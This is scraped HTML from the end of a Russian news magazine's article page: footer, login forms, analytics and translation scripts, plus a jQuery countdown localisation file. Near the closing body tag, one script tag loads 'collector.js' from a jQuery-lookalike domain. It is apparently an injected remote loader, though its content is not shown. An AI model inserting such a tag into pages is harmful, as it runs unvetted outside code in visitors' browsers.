                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-shotlandii-nachalsja-referendum-po-voprosu-otdelenija-ot-velikobritanii">Шотландцы сегодня решают судьбу своего региона. По всей Шотландии открылись участки для голосования на референдуме о независимости. Ожидается, что за день&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="5df27e9ec77efd7ca6b9e2514bbb7b31" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="5df27e9ec77efd7ca6b9e2514bbb7b31" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fsportsmen-iz-shvecii-podnjalsja-na-kilimandzharo-v-invalidnoj-koljaske"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js
body_size: 1001
content:
/* http://keith-wood.name/countdown.html
 * Russian initialisation for the jQuery countdown extension
 * Written by Sergey K. (xslade{at}gmail.com) June 2010. */
(function($) {
	'use strict';
	$.countdown.regionalOptions.ru = {
		labels: ['Лет','Месяцев','Недель','дн.','час.','мин.','сек.'],
		labels1: ['Год','Месяц','Неделя','дн.','час.','мин.','сек.'],
		labels2: ['Года','Месяца','Недели','дн.','час.','мин.','сек.'],
		compactLabels: ['л','м','н','д'],
		compactLabels1: ['г','м','н','д'],
		whichLabels: function(amount) {
			var units = amount % 10;
			var tens = Math.floor((amount % 100) / 10);
			return (amount === 1 ? 1 : (units >= 2 && units <= 4 && tens !== 1 ? 2 :
				(units === 1 && tens !== 1 ? 1 : 0)));
		},
		digits: ['0','1','2','3','4','5','6','7','8','9'],
		timeSeparator: ':',
		isRTL: false
	};
	$.countdown.setDefaults($.countdown.regionalOptions.ru);
})(jQuery);